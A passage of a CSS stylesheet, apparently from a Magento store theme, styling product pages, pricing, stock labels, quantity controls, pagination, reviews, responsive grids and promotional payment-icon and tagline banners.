.sidebar.sidebar-additional .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:hover {
  color: #111111;
}
.sidebar-services .service-inner {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e1e1e1;
  position: relative;
}
.sidebar-services .service-inner:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.sidebar-services .service-inner em {
  font-size: 30px;
  left: 0;
  position: absolute;
  top: 5px;
}
.sidebar-services .service-inner .service-content {
  display: block;
  padding-left: 45px;
  width: 100%;
}
.sidebar-services .service-inner .service-content h4 {
  font-size: 16px;
  margin-bottom: 5px;
  margin-top: 0;
}
.sidebar-services .service-inner .service-content p {
  color: #666666;
}
.product-info-main {
  position: relative;
}
.product-info-main .timer-wrapper-outer {
  width: 100%;
  max-width: 275px;
  display: block;
  margin: 15px 0 15px;
  text-align: center;
  clear: both;
}
.product-info-main .timer-wrapper-outer .timer {
  padding: 0;
  display: block;
  font-size: 0;
}
.product-info-main .timer-wrapper-outer .timer .timer-wrapper {
  display: inline-block;
  width: 25%;
  padding: 0 10px 0 0;
}
.product-info-main .timer-wrapper-outer .timer .timer-wrapper .time {
  font-size: 20px;
  font-weight: 500;
  color: #ffffff;
  line-height: 48px;
  background: #111111;
  border-radius: 5px;
}
.product-info-main .timer-wrapper-outer .timer .timer-wrapper .text {
  font-size: 13px;
  color: #666666;
}
.product-info-main .page-title-wrapper .page-title {
  margin-right: 75px;
  margin-bottom: 12px;
}
.product-info-main .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: 0;
  border-bottom: 1px solid #e1e1e1;
  display: block;
  padding-bottom: 15px;
}
.product-info-main .product-reviews-summary .rating-summary {
  left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions a.view {
  color: #666666;
}
.product-info-main .product-reviews-summary .reviews-actions a.view:visited,
.product-info-main .product-reviews-summary .reviews-actions a.view:active,
.product-info-main .product-reviews-summary .reviews-actions a.view:focus {
  color: #666666;
}
.product-info-main .product-reviews-summary .reviews-actions a.view:hover {
  color: #111111;
}
.product-info-main .product-reviews-summary .reviews-actions a.add {
  margin-left: 10px;
}
.product-info-main .product-reviews-summary .reviews-actions a.add:before {
  content: "\f067";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 5px;
}
.product-info-main .product-add-form .product-options-wrapper .swatch-opt {
  margin: 20px 0 10px;
}
.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute {
  margin-bottom: 10px;
}
.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-label {
  color: #111111;
}
.product-info-main .product-add-form .product-options-wrapper .field .radio {
  display: inline-block;
  vertical-align: middle;
  margin: 2px 8px 0 0;
}
.product-info-main .product-add-form .product-options-wrapper .field .radio + .label {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
}
.product-info-main .product-add-form .box-tocart .field.qty .label {
  color: #111111;
  font-family: "Montserrat";
  margin-bottom: 10px;
  letter-spacing: 0.75px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control {
  font-size: 0;
}
.product-info-main .product-add-form .box-tocart .field.qty .control #qty-error {
  display: inline-block;
}
.product-info-main .product-add-form .box-tocart .field.qty .control #qty {
  display: inline-block;
  font-size: 13px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main {
  border: 1px solid #e1e1e1;
  display: inline-block;
  height: 51px;
  margin-left: -1px;
  vertical-align: top;
  width: 25px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn {
  cursor: pointer;
  display: inline-block;
  font-size: 8px;
  font-weight: normal;
  height: 25px;
  line-height: 25px;
  text-align: center;
  width: 100%;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-inc {
  border-bottom: 1px solid #e1e1e1;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-dec {
  line-height: 20px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn:hover {
  color: #111111;
}
.product-info-main .product-add-form .box-tocart .actions .tocart {
  font-family: "Montserrat";
  letter-spacing: 1px;
}
.product-info-main .product-info-price {
  border-bottom: 1px solid #e1e1e1;
  display: block;
  padding-bottom: 18px;
  margin-bottom: 18px;
}
.product-info-main .product-info-price .price-box {
  display: block;
  margin-top: 0;
  margin-bottom: 20px;
}
.product-info-main .product-info-price .price-box .price-label {
  display: none;
}
.product-info-main .product-info-price .price-box.price-final_price {
  margin-top: 5px;
}
.product-info-main .product-info-price .price-box .special-price,
.product-info-main .product-info-price .price-box .price-final_price {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 0;
  margin-top: 0;
  line-height: 28px;
  vertical-align: bottom;
}
.product-info-main .product-info-price .price-box .special-price .price-wrapper,
.product-info-main .product-info-price .price-box .price-final_price .price-wrapper {
  display: inline-block;
  vertical-align: middle;
}
.product-info-main .product-info-price .price-box .special-price .price-wrapper .price,
.product-info-main .product-info-price .price-box .price-final_price .price-wrapper .price {
  font-size: 28px;
  font-weight: normal;
  line-height: 28px;
  vertical-align: middle;
  color: #111111;
}
.product-info-main .product-info-price .price-box .old-price {
  display: inline-block;
  position: relative;
  vertical-align: bottom;
}
.product-info-main .product-info-price .price-box .old-price .price-container {
  line-height: 20px;
  margin-right: 0;
}
.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper {
  line-height: 20px;
}
.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price {
  font-size: 16px;
  line-height: 20px;
  font-weight: normal;
  color: #666666;
}
.product-info-main .product-info-price .price-box .old-price .price-container .price-wrapper .price:before {
  background: #666666;
  content: "";
  display: block;
  height: 1px;
  position: absolute;
  top: 12px;
  width: 100%;
}
.product-info-main .product-info-price .product-info-stock-sku {
  clear: both;
  display: block;
}
.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku {
  color: #666666;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 14px;
  vertical-align: top;
}
.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .type {
  color: #111111;
  margin-right: 5px;
}
.product-info-main .product-info-price .product-info-stock-sku .product.attribute.sku .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.available {
  background: #008000 none repeat scroll 0 0;
  color: #ffffff;
  float: right;
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  margin-bottom: 0;
  margin-right: 0;
  margin-top: 0;
  padding: 1px 6px;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.unavailable {
  background: #ff0000;
  color: #ffffff;
  float: right;
  font-family: "Montserrat";
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  margin-bottom: 0;
  margin-right: 0;
  margin-top: 0;
  padding: 1px 6px;
}
.product-info-main .product.attribute.overview {
  padding-bottom: 10px;
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 18px;
}
.product-info-main .product.attribute.overview > strong {
  color: #111111;
  display: block;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: none;
}
.product-info-main .product.attribute.overview .value {
  color: #666666;
  line-height: 24px;
}
.product-info-main .product.attribute.overview .value p {
  margin-bottom: 0;
}
.product-info-main .items.samples {
  display: block;
  margin-bottom: 15px;
}
.product-info-main .items.samples > dt {
  color: #111111;
  display: block;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.product-info-main .items.samples > dd > a.samples-item-link {
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  color: #ffffff;
  display: inline-block;
  vertical-align: middle;
  float: none;
}
.product-info-main .items.samples > dd > a.samples-item-link:before {
  content: "\f019";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 5px;
}
.product-info-main .items.samples > dd > a.samples-item-link:visited,
.product-info-main .items.samples > dd > a.samples-item-link:active,
.product-info-main .items.samples > dd > a.samples-item-link:focus {
  color: #ffffff;
  background: #111111;
}
.product-info-main .items.samples > dd > a.samples-item-link:hover {
  background: #666666;
  color: #ffffff;
}
.product-info-main .product-social-links {
  text-align: left;
}
.product-info-main .product-social-links .product-addto-links {
  display: inline-block;
  margin: 5px 0 10px;
}
.product-info-main .product-social-links a.action {
  color: #111111;
  font-weight: 600;
  margin-right: 20px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.product-info-main .product-social-links a.action:visited,
.product-info-main .product-social-links a.action:focus,
.product-info-main .product-social-links a.action:active {
  color: #111111;
}
.product-info-main .product-social-links a.action i {
  margin-right: 5px;
}
.product-info-main .product-social-links a.action:hover {
  color: #666666;
}
.product.info.detailed * {
  box-sizing: unset;
}
.product.media .fotorama__thumb {
  border: 1px solid #e1e1e1;
}
.product.media .fotorama__stage {
  border: 1px solid #e1e1e1;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
}
.product.media .fotorama__stage:before {
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
}
.product.media .fotorama__stage:after {
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
}
.product.info.detailed .product.data.items > .item.content {
  border: 1px solid #e1e1e1;
}
.product.info.detailed .product.data.items > .item.title > .switch {
  font-size: 14px;
  font-weight: 600;
}
.catalog-category-view .toolbar.toolbar-products {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
  padding: 0 0 15px;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode {
  padding: 6px 7px;
  border: 1px solid #e1e1e1;
  margin-right: 5px;
  background: #ffffff;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:last-child {
  border: 1px solid #e1e1e1;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:before {
  color: #666666;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover {
  border-color: #111111;
  background: #111111;
  color: #ffffff;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover:before {
  color: #ffffff;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active {
  border-color: #111111;
  background: #111111;
  color: #ffffff;
}
.catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active:before {
  color: #ffffff;
}
.catalog-category-view .toolbar.toolbar-products .toolbar-sorter.sorter {
  padding-top: 0;
}
.catalog-category-view .products.wrapper + .toolbar-products {
  border-top: 1px solid #e1e1e1;
  border-bottom: none;
  margin-bottom: 0;
  padding: 15px 0 0;
}
@media (min-width: 768px) {
  .page-layout-1column .column.main .product-info-main {
    padding-left: 30px;
    width: 55%;
  }
  .page-layout-1column .column.main .product-info-main .page-title-wrapper .page-title {
    margin-top: 0;
    color: #111111;
  }
  .page-layout-1column .column.main .product.media {
    width: 45%;
    margin-top: 0;
    margin-bottom: 40px;
  }
}
@media (min-width: 768px) {
  .product.media {
    margin-bottom: 20px;
  }
}
.product-info-main .page-title-wrapper .page-title {
  margin-top: 0 !important;
}
.page-layout-2columns-left .product.media,
.page-layout-2columns-right .product.media,
.page-layout-3columns .product.media {
  margin-top: 0 !important;
}
.page-product-downloadable .column.main .product-add-form {
  clear: none;
  width: 55%;
  float: right;
  padding-left: 30px;
}
.page-product-downloadable .column.main .product-options-wrapper {
  border: 1px solid #e1e1e1;
  float: left;
  padding: 15px;
  width: 100%;
  margin-bottom: 20px;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads > .label {
  border-bottom: 1px solid #e1e1e1;
  display: block;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  padding-bottom: 10px !important;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > span {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link {
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  color: #ffffff;
  display: inline-block;
  vertival-align: middle;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link:before {
  content: "\f019";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 5px;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link:visited,
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link:active,
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link:focus {
  color: #ffffff;
  background: #111111;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link:hover {
  background: #666666;
  color: #ffffff;
}
.page-product-downloadable .column.main .product-options-bottom {
  float: right;
  width: 100%;
}
.page-product-downloadable .column.main .product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
  margin: 5px 0 20px;
}
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action {
  color: #111111;
  font-weight: 600;
  margin-right: 20px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:visited,
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:focus,
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:active {
  color: #111111;
}
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action i {
  margin-right: 5px;
}
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:hover {
  color: #666666;
}
@media (max-width: 767px) {
  .page-product-downloadable .product-add-form {
    clear: none;
    width: 100%;
    float: right;
    padding-left: 0;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    text-align: left;
  }
}
.pages .item {
  vertical-align: middle;
  margin: 0 4px 0 0;
}
.pages strong.page {
  background: #111111;
  border: 1px solid #111111;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 600;
  height: 38px;
  line-height: 36px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  width: 38px;
}
.pages a.page {
  border: 1px solid #f6f6f6;
  box-sizing: border-box;
  color: #111111;
  background: #f6f6f6;
  display: inline-block;
  height: 38px;
  line-height: 36px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  vertical-align: top;
  width: 38px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.pages a.page:focus {
  color: #111111;
}
.pages a.page:active {
  color: #111111;
}
.pages a.page:visited {
  color: #111111;
}
.pages a.page:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.pages .action.next {
  height: 38px;
  width: 38px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  border: 1px solid #f6f6f6;
  color: #111111;
  background: #f6f6f6;
}
.pages .action.next:before {
  color: #111111;
  font-size: 28px;
  line-height: 36px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.pages .action.next:focus:before {
  color: #111111;
}
.pages .action.next:active:before {
  color: #111111;
}
.pages .action.next:visited:before {
  color: #111111;
}
.pages .action.next:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.pages .action.next:hover:before {
  color: #ffffff;
}
.pages .action.previous {
  height: 38px;
  width: 38px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  brder: 1px solid #f6f6f6;
  color: #ffffff;
  background: #f6f6f6;
}
.pages .action.previous:before {
  color: #111111;
  font-size: 28px;
  line-height: 36px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.pages .action.previous:focus:before {
  color: #111111;
}
.pages .action.previous:active:before {
  color: #111111;
}
.pages .action.previous:visited:before {
  color: #111111;
}
.pages .action.previous:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.pages .action.previous:hover:before {
  color: #ffffff;
}
.pages .action:hover {
  background: #111111;
  color: #ffffff;
  border: 1px solid #111111;
}
.product.info.detailed .product.attribute.description {
  line-height: 24px;
}
.product.info.detailed .block.review-list {
  box-sizing: border-box;
}
.product.info.detailed .block.review-list .block-title > strong {
  color: #111111;
  font-family: "Montserrat";
  font-size: 24px;
  font-weight: 600;
  letter-spacing: 1px;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item {
  border-color: #e1e1e1;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item .review-title {
  color: #111111;
  font-size: 16px;
  font-weight: normal;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item .review-ratings .rating-summary .rating-label {
  color: #888888;
  display: inline-block;
  font-family: "Montserrat";
  font-weight: 600;
  min-width: 60px;
  vertical-align: middle;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item .review-content {
  font-size: 14px;
  line-height: 24px;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details {
  font-size: 14px;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details .review-author .review-details-value {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar {
  border-color: #e1e1e1;
  margin-bottom: 10px;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager {
  margin: 8px 0;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .item {
  vertical-align: middle;
  margin: 0 4px 0 0;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager strong.page {
  background: #111111;
  border: 1px solid #111111;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 600;
  height: 38px;
  line-height: 36px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  width: 38px;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page {
  border: 1px solid #f6f6f6;
  box-sizing: border-box;
  color: #111111;
  background: #f6f6f6;
  display: inline-block;
  height: 38px;
  line-height: 36px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  vertical-align: top;
  width: 38px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:focus {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:active {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:visited {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next {
  height: 38px;
  width: 38px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  border: 1px solid #f6f6f6;
  color: #111111;
  background: #f6f6f6;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:before {
  color: #111111;
  font-size: 28px;
  line-height: 36px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:focus:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:active:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:visited:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover:before {
  color: #ffffff;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous {
  height: 38px;
  width: 38px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  brder: 1px solid #f6f6f6;
  color: #ffffff;
  background: #f6f6f6;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:before {
  color: #111111;
  font-size: 28px;
  line-height: 36px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:focus:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:active:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:visited:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover:before {
  color: #ffffff;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action:hover {
  background: #111111;
  color: #ffffff;
  border: 1px solid #111111;
}
.product.info.detailed .block.review-add .block-content .fieldset .legend {
  border: medium none;
  margin-bottom: 15px;
}
.product.info.detailed .block.review-add .block-content .fieldset .legend span {
  color: #666666;
  display: block;
  font-size: 16px;
  margin-bottom: 6px;
}
.product.info.detailed .block.review-add .block-content .fieldset .legend strong {
  color: #111111;
  display: block;
  font-family: "Montserrat";
  font-size: 18px;
  letter-spacing: 1px;
  margin-left: 0;
}
.product.info.detailed .block.review-add .block-content .fieldset .review-field-ratings legend {
  border: medium none;
  color: #111111;
  font-family: "Montserrat";
  font-size: 14px;
}
@media (max-width: 991px) {
  .products-grid .timer-wrapper-outer {
    max-width: 170px;
    margin: 8px auto 0;
  }
  .products-grid .timer-wrapper-outer .timer .timer-wrapper .time {
    font-size: 14px;
    line-height: 30px;
  }
}
@media (max-width: 767px) {
  .product.data.items > .item.content {
    padding: 15px;
  }
  .product.data.items > .item.title > .switch {
    height: 30px;
    line-height: 30px;
    padding: 5px 15px;
  }
  .outer-row {
    margin-left: -10px;
    margin-right: -10px;
  }
  .col-row {
    margin-right: -10px;
    margin-left: -10px;
  }
  .col-extrasmall-1,
  .col-small-1,
  .col-medium-1,
  .col-lerge-1,
  .col-extrasmall-2,
  .col-small-2,
  .col-medium-2,
  .col-lerge-2,
  .col-extrasmall-3,
  .col-small-3,
  .col-medium-3,
  .col-lerge-3,
  .col-extrasmall-4,
  .col-small-4,
  .col-medium-4,
  .col-lerge-4,
  .col-extrasmall-5,
  .col-small-5,
  .col-medium-5,
  .col-lerge-5,
  .col-extrasmall-6,
  .col-small-6,
  .col-medium-6,
  .col-lerge-6,
  .col-extrasmall-7,
  .col-small-7,
  .col-medium-7,
  .col-lerge-7,
  .col-extrasmall-8,
  .col-small-8,
  .col-medium-8,
  .col-lerge-8,
  .col-extrasmall-9,
  .col-small-9,
  .col-medium-9,
  .col-lerge-9,
  .col-extrasmall-10,
  .col-small-10,
  .col-medium-10,
  .col-lerge-10,
  .col-extrasmall-11,
  .col-small-11,
  .col-medium-11,
  .col-lerge-11,
  .col-extrasmall-12,
  .col-extrasmall-13,
  .col-small-12,
  .col-small-13,
  .col-medium-12,
  .col-lerge-12,
  .col-medium-13,
  .col-lerge-13,
  .col-extrasmall-14,
  .col-small-14,
  .col-medium-14,
  .col-lerge-14 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .products-grid .product-item-nd.product-slider {
    padding: 0 10px;
  }
}
@media (max-width: 479px) {
  .products-grid .timer-wrapper-outer {
    max-width: 100%;
    margin: 8px auto 0;
  }
  .products-grid .timer-wrapper-outer .timer .timer-wrapper {
    padding: 0 2px;
  }
  .products-grid .timer-wrapper-outer .timer .timer-wrapper .time {
    font-size: 13px;
    line-height: 28px;
  }
}
.fotorama__stage .fotorama__stage__frame .fotorama__img {
  max-height: none;
}
.checkout-container .authentication-wrapper {
  margin-top: 0;
}
.product-info-main .product-info-price .product-info-stock-sku .availability {
  display: inline-block;
  float: right;
  margin-right: 10px;
  line-height: 20px;
}
.product-info-main .product-add-form .product-options-wrapper .fieldset > .field .field.choice > .checkbox,
.product-info-main .product-add-form .product-options-wrapper .fieldset > .fields > .field .field.choice > .checkbox {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  margin-right: 6px;
}
.product-info-main .product-add-form .product-options-wrapper .fieldset > .field .field.choice > .radio,
.product-info-main .product-add-form .product-options-wrapper .fieldset > .fields > .field .field.choice > .radio {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  margin-right: 6px;
}
.product-info-main .product-add-form .product-options-wrapper .fieldset > .field .field.choice > .label,
.product-info-main .product-add-form .product-options-wrapper .fieldset > .fields > .field .field.choice > .label {
  vertical-align: top;
  margin: 0;
  display: inline-block;
  font-weight: normal;
}
.product-info-main .product-add-form .product-options-wrapper {
  display: block;
  margin-bottom: 15px;
}
/* ---------------Promotion Payment Icons---------------------------- */
@media (min-width: 992px) {
  .qpayment-section {
    float: right;
    text-align: center;
    border: 2px solid yellow;
    width: 50%;
    margin: 0;
    padding: 0;
  }
  .qpayment-icons {
    display: block;
    height: auto;
    border: 2px solid red;
    float: right;
    width: 80%;
    list-style: outside none none;
    padding: 0;
    margin: 0;
    text-align: right;
  }
  .qpayment-icons > li {
    display: inline-block;
    margin: 0;
    padding: 0;
    vertical-align: bottom;
  }
  .qpayment-icons > li > a {
    display: block;
  }
  .qpayment-icons > li > a > img {
    display: block;
    width: 42px;
  }
}
@media (max-width: 991px) {
  .qpayment-section {
    float: right;
    height: auto;
    border: 2px solid yellow;
    width: 50%;
    margin: 0;
    padding: 0;
  }
  .qpayment-icons {
    display: block;
    border: 2px solid white;
    float: right;
    width: 80%;
    list-style: outside none none;
    padding: 0;
    margin: 0;
    text-align: right;
  }
  .qpayment-icons > li {
    display: inline-block;
    margin: 0;
  }
  .qpayment-icons > li > a {
    display: inline-block;
    margin: 0;
    padding: 0;
    vertical-align: bottom;
    text-align: right;
  }
  .qpayment-icons > li > a > img {
    width: 34px;
    display: block;
  }
}
@media (max-width: 767px) {
  .qpayment-section {
    display: none;
    float: right;
    border: 2px solid yellow;
    width: 50%;
    margin: 0;
    padding: 0;
  }
  .qpayment-icons {
    display: block;
    border: 2px solid red;
    float: right;
    width: 85%;
    list-style: outside none none;
    padding: 0;
    margin: 0;
    text-align: right;
  }
  .qpayment-icons > li {
    display: inline-block;
    margin: 0;
  }
  .qpayment-icons > li > a {
    display: inline-block;
    margin: 0;
    padding: 0;
    vertical-align: bottom;
  }
  .qpayment-icons > li > a > img {
    width: 25px;
    display: block;
  }
}
/* -------------Promotion Tagline ---------------------- */
@media (min-width: 992px) {
  .promo-divider {
    background: #041E42;
  }
  .promo-divider-inner {
    border: 2px solid gold;
    margin-left: 20%;
    margin-right: 65%;
  }
  .qpromo-section {
    float: left;
    text-align: center;
    height: auto;
    /*border: 2px solid red;*/
    width: 50%;
    margin-right: 0 auto;
    padding: 5px 0;
  }
  .promotagline {
    display: inline-block;
    float: left;
    height: auto;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: bold;
    color: white;
    margin: auto;
    margin-left: -50px;
    /*border: 2px solid yellow;*/
    /*background: #0071DC;*/
  }
  .promo.list2-horizontal li {
    /*padding-top: 1.2%;*/
    float: left;
    padding-right: 0;
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 0px;
    display: inline-block;
  }
  .promo.list2-horizontal li:before {
    content: '\00a0\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .promo.list-horizontal li:first-child:before {
    content: '';
  }
}
@media (max-width: 991px) {
  .promo-divider {
    background: #041E42;
  }
  .promo-divider-inner {
    border: 2px solid gold;
    margin-left: 20%;
    margin-right: 65%;
  }
  .qpromo-section {
    float: left;
    text-align: center;
    height: auto;
    /*border: 2px solid red;*/
    width: 50%;
    margin-right: 0 auto;
    padding: 5px 0;
  }
  .promotagline {
    display: inline-block;
    float: left;
    height: auto;
    width: 100%;
    text-align: center;
    font-size: 11px;
    font-weight: bold;
    color: white;
    margin: auto;
    margin-left: -50px;
    /*border: 2px solid yellow;*/
    /*background: #0071DC;*/
  }
  .promo.list2-horizontal li {
    /*padding-top: 1.2%;*/
    float: left;
    padding-right: 0;
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 0px;
    display: inline-block;
  }
  .promo.list2-horizontal li:before {
    content: '\00a0\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .promo.list-horizontal li:first-child:before {
    content: '';
  }
}
/* ----------------Mobile Breakpoints ------------------------------- */
@media (max-width: 767px) {
  .promo-divider {
    background: #041E42;
  }
  .promo-divider-inner {
    border: 2px solid gold;
    margin-left: 20%;
    margin-right: 65%;
  }
  .qpromo-section {
    float: none;
    width: 100%;
    text-align: center;
    /*border: 2px solid red;*/
    margin-right: 0 auto;
  }
  .promotagline {
    display: inline-block;
    float: none;
    height: auto;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: bold;
    color: white;
    margin-bottom: -10px;
    /*margin-left: -50px;*/
    /*border: 2px solid white;*/
    /*background: #0071DC;*/
  }
  .promo.list2-horizontal li {
    /*padding-top: 1.2%;*/
    float: none;
    font-weight: bold;
    margin-top: 0px;
    display: inline-block;
  }
  .promo.list2-horizontal li:before {
    content: '\00a0\00a0\2022\00a0';
    color: yellow;
    font-size: 0.8em;
  }
  .promo.list-horizontal li:first-child:before {
    content: '';
  }
}
@media (max-width: 639px) {
  .promo-divider {
    background: #041E42;
  }
  .promo-divider-inner {
    border: 1px solid gold;
    margin-left: 20%;
    margin-right: 65%;
  }
  .qpromo-section {
    float: none;
    width: 100%;
    text-align: center;
    /*border: 2px solid red;*/
    margin-right: 0 auto;
  }
  .promotagline {
    display: inline-block;
    float: none;
